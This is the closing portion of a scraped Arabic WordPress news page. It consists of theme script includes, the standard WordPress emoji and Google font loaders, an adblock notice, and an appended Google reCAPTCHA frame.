\u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.3" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.3" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/velocity.js?ver=7.0.3" id="tie-js-velocity-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.3" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.adwae.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.adwae.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Changa::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>				<div id="tie-popup-adblock" class="tie-popup is-fixed-popup">

					<div class="tie-popup-container">
						<div class="container-wrapper">

							
							<span class="tie-adblock-icon tie-icon-ban" aria-hidden="true"></span>

							<h2>أنت تستخدم إضافة Adblock</h2>

							<div class="adblock-message">
								برجاء دعمنا عن طريق تعطيل إضافة Adblock							</div>

						</div><!-- .container-wrapper  /-->
					</div><!-- .tie-popup-container /-->
				</div><!-- .tie-popup /-->
			
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NlN0er8jYiL1vPAxzHHihA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768865897472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>